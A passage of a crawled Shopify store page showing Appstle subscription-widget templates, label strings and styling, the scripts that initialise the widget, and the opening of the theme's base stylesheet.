20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.subscriptionDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"true\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": ".btn {\r\n    background-color: #e1c800;\r\n}\r\n\r\n.appstle_select{\r\n    height: 43px !important;\r\n}\r\n.appstle-wrapper :is(.hover\\:as-bg-indigo-700:hover){\r\n        background: #558175!important;\r\n}\r\nspan.appstle_circle::before{\r\n    display: none !important;\r\n}",
                    "customerPortalCss": "\n.btn, .appstle_manageSubBtn{\nfont-family: Raleway, sans-serif !important;\n}\n\n\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Raleway:wght@300&display=swap');\n.app-main__inner{\nfont-family: Raleway, sans-serif !important;\n}\n\n.swal-title, .swal-text{\nfont-family: Raleway, sans-serif !important;\n}\n\n#appstleSubscriptionCustomerPortal > div > div > div > div > div > div > div.as-flex.as-justify-center.as-py-12.as-px-4.sm\\:as-px-6.lg\\:as-px-8 > div > form > div.as-mt-6 > button{\n    background-color: green!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'natureprovides.myshopify.com';

          

          

            
            _RSConfig.shopMoneyFormat = '£{{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '£{{amount}} GBP';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=natureprovides.myshopify.com&v=1767581965811" defer ></script>

    



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715
body_size: 17670
content:
/** Shopify CDN: Minification failed

Line 6:0 Unexpected "0"

**/
0@charset "UTF-8";
/* Color custom properties */
:root {
  --color-error: 187, 0, 0;
  --duration-short: 100ms;
  --duration-default: 250ms;
  --duration-long: 500ms;
  --color-price: #bb0000;
}

:root,
.color-background-1 {
  --color-foreground: var(--color-base-text);
  --color-foreground-secondary: var(--color-secondary-text);
  --color-foreground-title: var(--color-title-text);
  --color-background: var(--color-base-background-1);
  --color-background-section-border: var(--color-section-border);
  --color-background-input: var(--color-base-background-input);
  --color-border-input: var(--color-base-border-input);
  --color-border-input-hover: var(--color-hover-border-input);
  --color-announcement-bar: var(--color-announcement-bar-background);
  --color-link: var(--color-base-text);
  --alpha-link: 0.5;
  --color-button: var(--color-base-button-background);
  --color-button-text: var(--color-base-solid-button-labels);
  --color-button-secondary: var(--color-base-outline-button-labels);
  --color-button-secondary-text: var(--color-secondary-button-labels);
  --color-button-tertiary: var(--color-tertiary-button-background);
  --color-button-tertiary-text: var(--color-tertiary-button-labels);
  --alpha-button-background: 1;
  --alpha-button-border: 1;
  --color-overlay: var(--color-overlay-background);
  --color-social: 0, 0, 0;
  --color-placeholder-input: 0, 0, 0;
  --alpha-placeholder-input: 0.5;
}

.color-background-2 {
  --color-foreground: var(--color-base-text);
  --color-foreground-title: var(--color-title-text);
  --color-background: var(--color-base-background-2);
  --color-background-input: var(--color-base-background-1);
  --color-social: 0, 0, 0;
  --color-button-secondary: 255, 255, 255;
}

.color-background-3 {
  --color-background: var(--color-base-background-3);
  --color-foreground: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-button: 0, 0, 0;
  --color-button-text: 255, 255, 255;
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --color-social: 255, 255, 255;
  --color-accent: 255, 255, 255;
}

.color-background-4 {
  --color-background: var(--color-base-background-4);
  --color-foreground: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-button: var(--color-base-solid-button-labels);
  --color-button-text: var(--color-base-button-background);
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --alpha-button-border: 0.3;
